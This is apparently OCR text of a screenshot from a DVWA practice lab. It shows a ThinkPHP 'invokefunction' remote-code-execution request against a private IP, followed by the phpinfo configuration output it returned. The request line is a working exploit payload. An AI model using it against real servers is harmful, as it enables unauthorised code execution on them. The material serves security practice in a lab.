 192.168.183.134/?s=index/\think\app/invokefunction&function=phpinfo&vars[0]=100
DVWA
Configuration
PHP Core
Directive Local Value Master Value
allow_url_fopen On On
allow_url_include Off Off
always_populate_raw_post_data Off Off
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
disable_classes no value no value
disable_functions no value no value
display_errors Off On
display_startup_errors On On